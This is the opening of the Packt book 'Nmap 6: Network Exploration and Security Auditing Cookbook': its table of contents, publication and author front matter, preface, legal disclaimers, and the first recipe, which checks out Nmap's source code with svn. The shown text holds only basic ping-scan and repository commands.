

# Nmap 6: Network Exploration and Security Auditing Cookbook

A complete guide to mastering Nmap 6 and its scripting engine, covering practical tasks for penetration testers and system administrators



# **Table of Contents**

| Nmap 6: Network Exploration and Security Auditing Cookbook |
|------------------------------------------------------------|
| <u>Credits</u>                                             |
| About the Author                                           |
| <u>Acknowledgement</u>                                     |
| About the Reviewers                                        |
| www.PacktPub.com                                           |
| Support files, eBooks, discount offers and more            |
| Why Subscribe?                                             |
| Free Access for Packt account holders                      |
| <u>Preface</u>                                             |
| What this book covers                                      |
| What you need for this book                                |
| Who this book is for                                       |
| <u>Conventions</u>                                         |
| Reader feedback                                            |
| <u>Customer support</u>                                    |
| <u>Downloading the example code</u>                        |
| <u>Errata</u>                                              |
| <u>Piracy</u>                                              |
| <u>Questions</u>                                           |
| <u>1. Nmap Fundamentals</u>                                |
| <u>Introduction</u>                                        |
| Downloading Nmap from the official source code repository  |
| Getting ready                                              |
| How to do it                                               |
| How it works                                               |
| There's more                                               |
| Experimenting with development branches                    |
| Keeping your source code up-to-date                        |
| See also                                                   |
| Compiling Nmap from source code                            |
| Getting ready                                              |
| How to do it                                               |
| How it works                                               |
| There's more                                               |

```
OpenSSL development libraries
     Configure directives
     Precompiled packages
     See also
Listing open ports on a remote host
  How to do it...
  How it works...
  There's more...
     Privileged versus unprivileged
     Port states
     Port scanning techniques supported by Nmap
  See also
Fingerprinting services of a remote host
  How to do it...
  How it works...
  There's more...
     Aggressive detection
     Submitting service fingerprints
  See also
Finding live hosts in your network
  How to do it...
  How it works...
  There's more...
     Traceroute
     NSE scripts
  See also
Scanning using specific port ranges
  How to do it...
  How it works...
  There's more...
  See also
Running NSE scripts
  How to do it...
  How it works...
  There's more...
     NSE script arguments
     Adding new scripts
     NSE script categories
  See also
```

```
Scanning using a specified network interface
     How to do it...
     How it works...
     There's more...
        Checking a TCP connection
     See also
  Comparing scan results with Ndiff
     Getting ready
     How to do it...
     How it works...
     There's more...
        Output format
       Verbose mode
     See also
  Managing multiple scanning profiles with Zenmap
     How to do it...
     How it works...
     There's more...
        Editing and deleting a scan profile
     See also
  Detecting NAT with Nping
     How to do it...
     How it works...
     There's more...
        Nping Echo Protocol
     See also
  Monitoring servers remotely with Nmap and Ndiff
     How to do it...
     How it works...
     There's more...
        Monitoring specific services
     See also
2. Network Exploration
  Introduction
  Discovering hosts with TCP SYN ping scans
     How to do it...
     How it works...
     There's more...
        Privileged versus unprivileged TCP SYN ping scan
```

```
Firewalls and traffic filters
  See also
Discovering hosts with TCP ACK ping scans
  How to do it...
  How it works...
  There's more...
     Privileged versus unprivileged TCP ACK ping scan
     Selecting ports in TCP ACK ping scans
  See also
Discovering hosts with UDP ping scans
  How to do it...
  How it works...
  There's more...
     Selecting ports in UDP ping scans
  See also
Discovering hosts with ICMP ping scans
  How to do it...
  How it works...
  There's more...
     ICMP types
  See also
Discovering hosts with IP protocol ping scans
  How to do it...
  How it works...
  There's more...
     Supported IP protocols and their payloads
  See also
Discovering hosts with ARP ping scans
  How to do it...
  How it works...
  There's more...
     MAC address spoofing
  See also
Discovering hosts using broadcast pings
  How to do it...
  How it works...
  There's more...
     Target library
  See also
```

```
Hiding our traffic with additional random data
     How to do it...
     How it works...
     There's more...
     See also
  Forcing DNS resolution
     How to do it...
     How it works...
     There's more...
       Specifying different DNS nameservers
     See also
  Excluding hosts from your scans
     How to do it...
     How it works...
     There's more...
       Excluding a host list from your scans
     See also
  Scanning IPv6 addresses
     How to do it...
     How it works...
     There's more...
       OS detection in IPv6 scanning
     See also
  Gathering network information with broadcast scripts
     How to do it...
     How it works...
     There's more...
       Target library
     See also
3. Gathering Additional Host Information
  Introduction
  Geolocating an IP address
     Getting ready
     How to do it...
     How it works...
     There's more...
       Submitting a new geo-location provider
     See also
  Getting information from WHOIS records
```

```
How to do it...
  How it works...
  There's more...
     Disabling cache and the implications of this
  See also
Checking if a host is known for malicious activities
  Getting ready
  How to do it...
  How it works...
  There's more...
  See also
Collecting valid e-mail accounts
  Getting ready
  How to do it...
  How it works...
  There's more...
     NSE script arguments
     HTTP User Agent
  See also
Discovering hostnames pointing to the same IP address
  Getting ready
  How to do it...
  How it works...
  There's more...
  See also
Brute forcing DNS records
  How to do it...
  How it works...
  There's more...
     Target library
  See also
Fingerprinting the operating system of a host
  How to do it...
  How it works...
  There's more...
     OS detection in verbose mode
     Submitting new OS fingerprints
  See also
Discovering UDP services
```

```
How to do it...
     How it works...
     There's more...
        Port selection
     See also
  Listing protocols supported by a remote host
     How to do it...
     How it works...
     There's more...
        Customizing the IP protocol scan
     See also
  Discovering stateful firewalls by using a TCP ACK scan
     How to do it...
     How it works...
     There's more...
        Port states
     See also
  Matching services with known security vulnerabilities
     Getting ready
     How to do it...
     How it works...
     There's more...
     See also
  Spoofing the origin IP of a port scan
     Getting ready
     How to do it...
     How it works...
     There's more...
        The IP ID sequence number
     See also
4. Auditing Web Servers
  Introduction
  Listing supported HTTP methods
     How to do it...
     How it works...
     There's more...
       Interesting HTTP methods
       HTTP User Agent
        HTTP pipelining
```

```
See also
Checking if an HTTP proxy is open
  How to do it...
  How it works...
  There's more...
     HTTP User Agent
  See also
Discovering interesting files and directories on various web servers
  How to do it...
  How it works...
  There's more...
     HTTP User Agent
     HTTP pipelining
  See also
Brute forcing HTTP authentication
  How to do it...
  How it works...
  There's more...
     HTTP User Agent
     HTTP pipelining
     Brute modes
  See also
Abusing mod userdir to enumerate user accounts
  How to do it...
  How it works...
  There's more...
     HTTP User Agent
     HTTP pipelining
  See also
Testing default credentials in web applications
  How to do it...
  How it works...
  There's more...
     HTTP User Agent
  See also
Brute-force password auditing WordPress installations
  How to do it...
  How it works...
  There's more...
```

```
HTTP User Agent
     Brute modes
  See also
Brute-force password auditing Joomla! installations
  How to do it...
  How it works...
  There's more...
     HTTP User Agent
     Brute modes
  See also
Detecting web application firewalls
  How to do it...
  How it works...
  There's more...
     HTTP User Agent
     HTTP pipelining
  See also
Detecting possible XST vulnerabilities
  How to do it...
  How it works...
  There's more...
     HTTP User Agent
  See also
Detecting Cross Site Scripting vulnerabilities in web applications
  How to do it...
  How it works...
  There's more...
     HTTP User Agent
     HTTP pipelining
  See also
Finding SQL injection vulnerabilities in web applications
  How to do it...
  How it works...
  There's more...
     HTTP User Agent
     HTTP pipelining
  See also
Detecting web servers vulnerable to slowloris denial of service attacks
  How to do it...
```

```
How it works...
     There's more...
        HTTP User Agent
     See also
5. Auditing Databases
  Introduction
  Listing MySQL databases
     How to do it...
     How it works...
     There's more...
     See also
  Listing MySQL users
     How to do it...
     How it works...
     There's more...
     See also
  Listing MySQL variables
     How to do it...
     How it works...
     There's more...
     See also
  Finding root accounts with empty passwords in MySQL servers
     How to do it...
     How it works...
     There's more...
     See also
  Brute forcing MySQL passwords
     How to do it...
     How it works...
     There's more...
        Brute modes
     See also
  Detecting insecure configurations in MySQL servers
     How to do it...
     How it works...
     There's more...
     See also
  Brute forcing Oracle passwords
     How to do it...
```

```
How it works...
  There's more...
     Brute modes
  See also
Brute forcing Oracle SID names
  How to do it...
  How it works...
  There's more...
  See also
Retrieving MS SQL server information
  How to do it...
  How it works...
  There's more...
     Force scanned ports only in NSE scripts for MS SQL
  See also
Brute forcing MS SQL passwords
  How to do it...
  How it works...
  There's more...
     Brute modes
  See also
Dumping the password hashes of an MS SQL server
  How to do it...
  How it works...
  There's more...
  See also
Running commands through the command shell on MS SQL servers
  How to do it...
  How it works...
  There's more...
  See also
Finding sysadmin accounts with empty passwords on MS SQL servers
  How to do it...
  How it works...
  There's more...
     Force scanned ports only in NSE scripts for MS SQL
  See also
Listing MongoDB databases
  How to do it...
```

```
How it works...
     There's more...
     See also
  Retrieving MongoDB server information
     How to do it...
     How it works...
     There's more...
     See also
  Listing CouchDB databases
     How to do it...
     How it works...
     There's more...
     See also
  Retrieving CouchDB database statistics
     How to do it...
     How it works...
     There's more...
     See also
6. Auditing Mail Servers
  Introduction
  Discovering valid e-mail accounts using Google Search
     Getting ready
     How to do it...
     How it works...
     There's more...
       Debugging NSE scripts
     See also
  Detecting open relays
     How to do it...
     How it works...
     There's more...
       Debugging NSE scripts
     See also
  Brute forcing SMTP passwords
     How to do it...
     How it works...
     There's more...
        Brute modes
       Debugging NSE scripts
```

```
See also
Enumerating users in an SMTP server
  How to do it...
  How it works...
  There's more...
     Debugging NSE scripts
  See also
Detecting backdoor SMTP servers
  How to do it...
  How it works...
  There's more...
  See also
Brute forcing IMAP passwords
  How to do it...
  How it works...
  There's more...
     Brute modes
     Debugging NSE scripts
  See also
Retrieving the capabilities of an IMAP mail server
  How to do it...
  How it works...
  There's more...
     Debugging NSE scripts
  See also
Brute forcing POP3 passwords
  How to do it...
  How it works...
  There's more...
     Debugging NSE scripts
  See also
Retrieving the capabilities of a POP3 mail server
  How to do it...
  How it works...
  There's more...
     Debugging NSE scripts
  See also
Detecting vulnerable Exim SMTP servers version 4.70 through 4.75
  How to do it...
```

```
How it works...
     There's more...
        Debugging NSE scripts
     See also
7. Scanning Large Networks
  Introduction
  Scanning an IP address range
     How to do it...
     How it works...
     There's more...
        CIDR notation
        Privileged versus unprivileged
        Port states
        Port scanning techniques
     See also
  Reading targets from a text file
     How to do it...
     How it works...
     There's more...
        CIDR notation
        Excluding a host list from your scans
     See also
  Scanning random targets
     How to do it...
     How it works...
     There's more...
        Legal issues with port scanning
        Target library
     See also
  Skipping tests to speed up long scans
     How to do it...
     How it works...
     There's more...
        Scanning phases of Nmap
        Debugging Nmap scans
        Aggressive detection
     See also
  Selecting the correct timing template
     How to do it...
```

```
How it works...
     There's more...
     See also
  Adjusting timing parameters
     How to do it...
     How it works...
     There's more...
       Scanning phases of Nmap
       Debugging Nmap scans
     See also
  Adjusting performance parameters
     How to do it...
     How it works...
     There's more...
       Scanning phases of Nmap
       Debugging Nmap scans
     See also
  Collecting signatures of web servers
     How to do it...
     How it works...
     There's more...
       HTTP User Agent
     See also
  Distributing a scan among several clients using Dnmap
     Getting ready
     How to do it...
     How it works...
     There's more...
       Dnmap statistics
     See also
8. Generating Scan Reports
  Introduction
  Saving scan results in normal format
     How to do it...
     How it works...
     There's more...
       Saving Nmap's output in all formats
       Including debugging information in output logs
       Including the reason for a port or host state
```

```
Appending Nmap output logs
     OS detection in verbose mode
  See also
Saving scan results in an XML format
  How to do it...
  How it works...
  There's more...
     Saving Nmap's output in all formats
     Appending Nmap output logs
     Structured script output for NSE
  See also
Saving scan results to a SQLite database
  Getting Ready
  How to do it...
  How it works...
  There's more...
     Dumping the database in CSV format
     Fixing outputpbnj
  See also
Saving scan results in a grepable format
  How to do it...
  How it works...
  There's more...
     Saving Nmap's output in all formats
     Appending Nmap output logs
  See also
Generating a network topology graph with Zenmap
  How to do it...
  How it works...
  There's more...
  See also
Generating an HTML scan report
  Getting Ready...
  How to do it...
  How it works...
  There's more...
  See also
Reporting vulnerability checks performed during a scan
  How to do it...
```

```
How it works...
     There's more...
     See also
9. Writing Your Own NSE Scripts
  Introduction
  Making HTTP requests to identify vulnerable Trendnet webcams
     How to do it...
     How it works...
     There's more...
       Debugging Nmap scripts
       Setting the user agent pragmatically
       HTTP pipelining
     See also
  Sending UDP payloads by using NSE sockets
     How to do it...
     How it works...
     There's more...
       Exception handling
       Debugging Nmap scripts
     See also
  Exploiting a path traversal vulnerability with NSE
     How to do it...
     How it works...
     There's more...
       Debugging NSE scripts
       Setting the user agent pragmatically
       HTTP pipelining
     See also
  Writing a brute force script
     How to do it...
     How it works...
     There's more...
       Debugging NSE scripts
       Exception handling
       Brute modes
     See also
  Working with the web crawling library
     How to do it...
     How it works...
```

```
There's more...
       Debugging NSE scripts
       Setting the user agent pragmatically
       HTTP pipelining
       Exception handling
     See also
  Reporting vulnerabilities correctly in NSE scripts
     How to do it...
     How it works...
     There's more...
       Vulnerability states of the library vulns
     See also
  Writing your own NSE library
     How to do it...
     How it works...
     There's more...
       Debugging NSE scripts
       Exception handling
       Importing modules in C
     See also
  Working with NSE threads, condition variables, and mutexes in NSE
     How to do it...
     How it works...
     There's more...
       Debugging NSE scripts
       Exception handling
     See also
A. References
Index
```

# Nmap 6: Network Exploration and Security Auditing Cookbook

# Nmap 6: Network Exploration and Security Auditing Cookbook

Copyright © 2012 Packt Publishing All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.

Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the author, nor Packt Publishing and its dealers and distributors will be held liable for any damages caused or alleged to be caused directly or indirectly by this book.

Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.

First published: October 2012

Production Reference: 1191012

Published by Packt Publishing Ltd.

**Livery Place** 

35 Livery Street

Birmingham B3 2PB, UK...

ISBN 978-1-84951-748-5

www.packtpub.com

Cover Image by Renata Gómez Cárdenas (<<u>reny5mil@hotmail.com</u>>)

### **Credits**

| Λ |   | 4 | h | _ | r |
|---|---|---|---|---|---|
| н | u | I |   | u | ı |

Paulino Calderón Pale Reviewers

Carlos A. Ayala Rocha David Shaw

**Acquisition Editor** 

Robin de Jongh

**Lead Technical Editor** 

Dayan Hyames

**Technical Editors** 

Veronica Fernandes Nitee Shetty

**Copy Editor** 

Insiya Morbiwala

**Project Coordinator** 

Sai Gamare

**Proofreader** 

Dirk Manuel

Indexer

Rekha Nair

**Graphics** 

Valentina D'Silva Production Coordinator

Nitesh Thakur

**Cover Work** 

Nitesh Thakur

#### **About the Author**

Paulino Calderón Pale (@calderpwn) is a very passionate software developer and penetration tester from a Caribbean island in México called Cozumel. He learned to write code and administer IT infrastructures early in his life—skills that came handy when he joined the information security industry. Today, he loves learning new technologies, penetration testing, conducting data-gathering experiments, developing software, and contributing to the open source community. He maintains a blog of his public work at <a href="http://calderonpale.com">http://calderonpale.com</a>.

In the summer of 2011, he joined Google's Summer of Code program to work on the Nmap project as an NSE (Nmap Scripting Engine) developer. He focused on improving the web scanning capabilities of Nmap and has produced over 20 scripts for gathering information, and detecting and exploiting security vulnerabilities since then.

He is the cofounder of Websec, an information security company focused on web security operation in México (<a href="http://websec.mx">http://websec.mx</a>) and Canada (<a href="http://websec.ca">http://websec.ca</a>), where they help companies in different industries secure their IT infrastructures.

# **Acknowledgement**

I would like to dedicate this book to a lot of people. Firstly, I would like to especially thank Fyodor for giving me the opportunity of joining the Nmap project during the Google Summer of Code. This book wouldn't have existed if you had not taken a chance with me that summer. My parents Edith and Paulino who have been incredibly supportive my whole life, my brothers Omar and Yael who have made this a real fun ride, and my girlfriend Martha Moguel and her family, who were really supportive and understanding with the lack of dates and Sunday meals while I worked on this book.

I would like to thank the Nmap team and contributors, especially to all the people who I've learned some much from—Patrik Karlsson, David Fifield, Ron Bowes, Daniel Miller, Henri Doreau, Patrick Donelly, Brendan Coles, Luis Martin, Toni Ruotto, Tom Sellers and Djalal Harouni.

I would also like to thanks all my good friends and business partners, Roberto Salgado and Pedro Joaquín for all the extra work they had to do to cover for me, and my friends in info-sec—Carlos Ayala, Alejandro Hernández, Luis Guillermo Castañeda, Edgar Pimienta, Giovanni Cruz, Diego Bauche, Christian Navarrete, Eduardo Vela, Lenin Alevsk, Christian Yerena, Humberto Ochoa, Marcos Schejtman, Angel Morelos, Eduardo Ruiz, Ruben Ventura, Alejandro Hernández Flores (alt3kx), Luis Alberto Cortes, Oscar Lopez, Víctor Hugo Ramos Alvarez, Antonio Toriz, Francisco León, Armin García, Roberto Martinez, Hecky, Victor Gomez, Luis Solis, Hector Lopez, Matias Katz, Jaime Restrepo, Carlos Lozano, David Murillo, Uriel Márquez, Marc Ruef, David Moreno, Leonardo Pigñer, Alvaro Andrade, Alfonso Deluque, and Lorenzo Martínez. I thank all my friends in Cozumel who I may not have seen as much as I would have liked, lately, but who are always in my heart.

And finally, I would like to thank Packt Publishing and their staff for all the support and help provided when publishing this book.

#### **About the Reviewers**

Carlos A. Ayala Rocha is an Information Security Consultant with more than 10 years of experience in Network Security, Intrusion Detection/Prevention, Forensic Analysis, and Incident Response. He has analyzed, designed, and implemented solutions, procedures, and mechanisms focused on risk mitigation for large companies, governments, internet service providers, and homeland security agencies in Mexico and several Latin American countries. He is an Advisory Board Member, Proctor, and Mentor for the SANS Institute, and a founding member of the Mexican Information Security Association (ASIMX). He holds many security industry certifications, such as CISSP, GCIH, GCFA, and GPEN, among others. He currently works as a Consulting Engineer at Arbor Networks for Latin America.

**David Shaw** has extensive experience in many aspects of information security. Beginning his career as a Network Security Analyst, he monitored perimeter firewalls and intrusion detection systems in order to identify and neutralize threats in real time. After working in the trenches of perimeter analysis, he joined an External Threat Assessment Team as a Security Researcher, working closely with large financial institutions to mitigate external risk and combat phishing attacks. He has particular interests in exploit development and unconventional attack vectors, and was a speaker at ToorCon 12 in San Diego, CA. He is currently the Director of Penetration Testing Technology at Redspin, specializing in external and application security assessments, and managing a team of highly-skilled engineers.

I would like to thank my wonderful team at Redspin for allowing me the opportunity to conduct research and hone my skills, and without whom I would never be where I am today.

#### www.PacktPub.com

#### Support files, eBooks, discount offers and more

You might want to visit <a href="https://www.PacktPub.com">www.PacktPub.com</a> for support files and downloads related to your book.

Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at <a href="https://www.PacktPub.com">www.PacktPub.com</a> and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at <a href="mailto:service@packtpub.com">service@packtpub.com</a> for more details.

At <u>www.PacktPub.com</u>, you can also read a collection of free technical articles, sign up for a range of free newsletters and receive exclusive discounts and offers on Packt books and eBooks.



#### http://PacktLib.PacktPub.com

Do you need instant solutions to your IT questions? PacktLib is Packt's online digital book library. Here, you can access, read and search across Packt's entire library of books.

#### Why Subscribe?

- Fully searchable across every book published by Packt
- Copy and paste, print and bookmark content
- On demand and accessible via web browser

#### Free Access for Packt account holders

If you have an account with Packt at <a href="https://www.PacktPub.com">www.PacktPub.com</a>, you can use

this to access PacktLib today and view nine entirely free books. Simply use your login credentials for immediate access.

#### **Preface**

Nmap 6: Network Exploration and Security Auditing Cookbook is a 100 percent practical book that follows a cookbook's style. Each recipe focuses on a single task and contains command line examples, sample output, a detailed explanation, and additional tips that could come in handy.

Nmap's vast functionality is explored through nine chapters covering 100 different tasks for penetration testers and system administrators. Unlike Nmap's official book, this cookbook focuses on tasks that you can do with the Nmap Scripting Engine, without forgetting to cover the core functionality of Nmap.

There were many great NSE scripts I wish I had more space to include in this book and many more that will be created after its publication. Luis Martin Garcia recently posted an interesting video that shows how much Nmap has grown over the years at <a href="http://www.youtube.com/watch?">http://www.youtube.com/watch?</a> <a href="http://www.youtube.com/watch?">v=7rlF1MSAbXk</a>. I invite you to register for the development mailing list and stay up-to-date with Nmap's latest features and NSE scripts.

I hope that you not only enjoy reading this cookbook, but also that, as you master the Nmap Scripting Engine, you come up with new ideas to create and contribute to this amazing project.

Finally, don't forget that you can send me your questions and I'll do my best to help you out.

#### What this book covers

<u>Chapter 1</u>, Nmap Fundamentals, covers the most common tasks performed with Nmap. Additionally, it briefly introduces Ndiff, Nping, and Zenmap.

<u>Chapter 2</u>, Network Exploration, covers host discovery techniques supported by Nmap, and other useful tricks with the Nmap Scripting Engine.

<u>Chapter 3</u>, Gathering Additional Host Information covers interesting information gathering tasks with Nmap and its scripting engine.

<u>Chapter 4</u>, Auditing Web Servers, covers tasks related to web security auditing.

<u>Chapter 5</u>, Auditing Databases, covers security auditing tasks for MongoDB, MySQL, MS SQL, and CouchDB databases.

<u>Chapter 6</u>, Auditing Mail Servers, covers tasks for IMAP, POP3, and SMTP servers.

<u>Chapter 7</u>, Scanning Large Networks, covers tasks that are useful when scanning large networks ranging from scan optimization to distributing scans among several clients.

<u>Chapter 8</u>, Generating Scan Reports, covers the output options supported by Nmap.

<u>Chapter 9</u>, Writing Your Own NSE Scripts, covers the fundamentals of NSE development. It includes specific examples for handling sockets, output, libraries, and parallelism.

<u>Appendix</u>, References, covers references and official documentation used throughout this book.

# What you need for this book

You will need the latest version of Nmap (available from <a href="http://nmap.org">http://nmap.org</a>) to follow the recipes in this book.

#### Who this book is for

This book is for any security consultant, administrator, or enthusiast looking to learn how to use and master Nmap and the Nmap Scripting Engine.

#### **Note**

This book contains instructions on how to carry out various penetration tests such as brute force password audits on remote networks and devices. These tasks are likely to be illegal in your jurisdiction in many circumstances, or at least count as a terms of service violation or professional misconduct. The instructions are provided so that you can test your system against threats, understand the nature of those threats, and protect your own systems from similar attacks. Before following them make sure you are on the correct side of the legal and ethical line... use your powers for good!

#### **Conventions**

In this book, you will find a number of styles of text that distinguish between different kinds of information. Here are some examples of these styles, and an explanation of their meaning.

Code words in text are shown as follows: "The flag -ps forces a TCP SYN ping scan."

A block of code is set as follows:

```
table.insert(fingerprints, {
  category='cms',
  probes={
     {path='changelog.txt'},
     {path='tinymce/changelog.txt'},
  },
  matches={
     {match='Version (.-) ', output='Version \\1'},
     {output='Interesting, a changelog.'}
  }
})
```

Any command-line input or output is written as follows:

```
$ nmap -sP -PS80,21,53 <target>
$ nmap -sP -PS1-1000 <target>
$ nmap -sP -PS80,100-1000 <target>
```

**New terms** and **important words** are shown in bold. Words that you see on the screen, in menus or dialog boxes for example, appear in the text like this: "Click on **OK** to start downloading your new working copy."

#### **Note**

Warnings or important notes appear in a box like this.

## Tip

Tips and tricks appear like this.

#### Reader feedback

Feedback from our readers is always welcome. Let us know what you think about this book—what you liked or may have disliked. Reader feedback is important for us to develop titles that you really get the most out of.

To send us general feedback, simply send an e-mail to <feedback@packtpub.com>, and mention the book title through the subject of your message.

If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, see our author guide on <a href="https://www.packtpub.com/authors">www.packtpub.com/authors</a>.

## **Customer support**

Now that you are the proud owner of a Packt book, we have a number of things to help you to get the most from your purchase.

#### Downloading the example code

You can download the example code files for all Packt books you have purchased from your account at <a href="http://www.packtpub.com">http://www.packtpub.com</a>. If you purchased this book elsewhere, you can visit <a href="http://www.packtpub.com/support">http://www.packtpub.com/support</a> and register to have the files emailed directly to you.

Visit this book's website (<a href="http://nmap-cookbook.com">http://nmap-cookbook.com</a>) for additional content and updates.

#### **Errata**

Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you find a mistake in one of our books—maybe a mistake in the text or the code—we would be grateful if you would report this to us. By doing so, you can save other readers from frustration and help us improve subsequent versions of this book. If you find any errata, please report them by visiting <a href="http://www.packtpub.com/support">http://www.packtpub.com/support</a>, selecting your book, clicking on the errata submission form link, and entering the details of your errata. Once your errata are verified, your submission will be accepted and the errata will be uploaded to our website, or added to any list of existing errata, under the Errata section of that title.

### **Piracy**

Piracy of copyright material on the Internet is an ongoing problem across all media. At Packt, we take the protection of our copyright and licenses very seriously. If you come across any illegal copies of our works, in any form, on the Internet, please provide us with the location address or

website name immediately so that we can pursue a remedy.

Please contact us at <<u>copyright@packtpub.com</u>> with a link to the suspected pirated material.

We appreciate your help in protecting our authors, and our ability to bring you valuable content.

## **Questions**

You can contact us at <questions@packtpub.com> if you are having a problem with any aspect of the book, and we will do our best to address it.

## **Chapter 1. Nmap Fundamentals**

#### Note

This chapter shows you how to do some things that in many situations might be illegal, unethical, a violation of the terms of service, or just not a good idea. It is provided here to give you information that may be of use to protect yourself against threats and make your own system more secure. Before following these instructions, be sure you are on the right side of the legal and ethical line... use your powers for good!

#### In this chapter we will cover:

- Downloading Nmap from the official source code repository
- Compiling Nmap from source code
- Listing open ports on a remote host
- Fingerprinting services of a remote host
- Finding live hosts in your network
- Scanning using specific port ranges
- Running NSE scripts
- Scanning using a specified network interface
- Comparing scan results with Ndiff
- Managing multiple scanning profiles with Zenmap
- Detecting NAT with Nping
- Monitoring servers remotely with Nmap and Ndiff

## Introduction

**Nmap** (Network Mapper) is an open-source tool specialized in network exploration and security auditing, originally published by Gordon "Fyodor" Lyon. The official website (<a href="http://nmap.org">http://nmap.org</a>) describes it as follows:

Nmap (Network Mapper) is a free and open source (license) utility for

network discovery and security auditing. Many systems and network administrators also find it useful for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. It was designed to rapidly scan large networks, but works fine against single hosts. Nmap runs on all major computer operating systems, and official binary packages are available for Linux, Windows, and Mac OS X.

There are many other port scanners out there, but none of them even comes close to offering the flexibility and advanced options of Nmap.

The **Nmap Scripting Engine (NSE)** has revolutionized the possibilities of a port scanner by allowing users to write scripts that perform custom tasks using the host information collected by Nmap.

Additionally, the Nmap Project includes other great tools:

- Zenmap: A graphical interface for Nmap
- Ndiff: A tool for scan result comparison
- Nping: An excellent tool for packet generation and traffic analysis
- Ncrack: An Nmap-compatible tool for brute forcing network logins
- Ncat: A debugging utility to read and write data across networks

Needless to say, it is essential that every security professional and network administrator master this tool to conduct security assessments, monitor, and administer networks efficiently.

Nmap's community is very active, and new features are added every week. I encourage you to always keep an updated copy in your arsenal, if you haven't done this already; and even better, to subscribe to the development mailing list at <a href="http://cgi.insecure.org/mailman/listinfo/nmap-dev">http://cgi.insecure.org/mailman/listinfo/nmap-dev</a>.

This chapter describes how to do some of the most common tasks with Nmap, including port scanning and target enumeration. It also includes

recipes that illustrate how handy Zenmap's profiles are, how to use Nping for NAT detection, and different applications of Ndiff, including how to set up a remote monitoring system with some help of bash scripting and cron. I've added as many reference links with additional material as possible; I recommend you visit them to learn more about the inner workings of the advanced scanning techniques performed by Nmap.

I've also created the website <a href="http://nmap-cookbook.com">http://nmap-cookbook.com</a> to post new, related material and additional recipes, so make sure you stop by from time to time.

# Downloading Nmap from the official source code repository

This section describes how to download Nmap's source code from the official subversion repository. By doing so, users can compile the latest version of Nmap and keep up with the daily updates that are committed to the subversion repository.

## **Getting ready**

Before continuing, you need to have a working Internet connection and access to a subversion client. Unix-based platforms come with a command-line client called **subversion** (**svn**). To check if its already installed in your system, just open a terminal and type:

\$ svn

If it tells you that the command was not found, install svn using your favorite package manager or build it from source code. The instructions for building svn from source code are out of the scope of this book, but they are widely documented online. Use your favorite search engine to find specific instructions for your system.

If you would rather work with a graphical user interface, RapidSVN is a very popular, cross-platform alternative. You can download and install RapidSVN from <a href="http://rapidsvn.tigris.org/">http://rapidsvn.tigris.org/</a>.

#### How to do it...

Open your terminal and enter the following command:

\$ svn co --username guest https://svn.nmap.org/nmap/

## Tip

#### Downloading the example code

You can download the example code files for all Packt books you have purchased from your account at <a href="http://www.packtpub.com">http://www.packtpub.com</a>. If you purchased this book elsewhere, you can visit <a href="http://www.packtpub.com/support">http://www.packtpub.com/support</a> and register to have the files emailed directly to you.

Wait until svn downloads all the files stored in the repository. You should see the list of the added files as it finishes, as shown in the following screenshot:

```
A nmap/nping/NEPContext.h
A nmap/nping/common_modified.h
A nmap/nping/common.h
U nmap/nping
Checked out external at revision 26923.
Checked out revision 26923.
cldrn@cldrn:~/tools$
```

When the program returns/exits, you will have Nmap's source code in your current directory.

## How it works...

```
$ svn checkout https://svn.nmap.org/nmap/
```

This command downloads a copy of the remote repository located at <a href="https://svn.nmap.org/nmap/">https://svn.nmap.org/nmap/</a>. This repository has world read access to the latest stable build, allowing svn to download your local working copy.

### There's more...

If you are using RapidSVN then follow these steps:

- 1. Right-click on **Bookmarks**.
- 2. Click on Checkout New Working Copy.
- 3. Type https://svn.nmap.org/nmap/ in the URL field.

- 4. Select your local working directory.
- 5. Click on **OK** to start downloading your new working copy.



## **Experimenting with development branches**

If you want to try the latest creations of the development team, there is a folder named nmap-exp that contains different experimental branches of the project. Code stored there is not guaranteed to work all the time, as the developers use it as a sandbox until it is ready to be merged into the stable branch. The full subversion URL of this folder is <a href="https://svn.nmap.org/nmap-exp/">https://svn.nmap.org/nmap-exp/</a>.

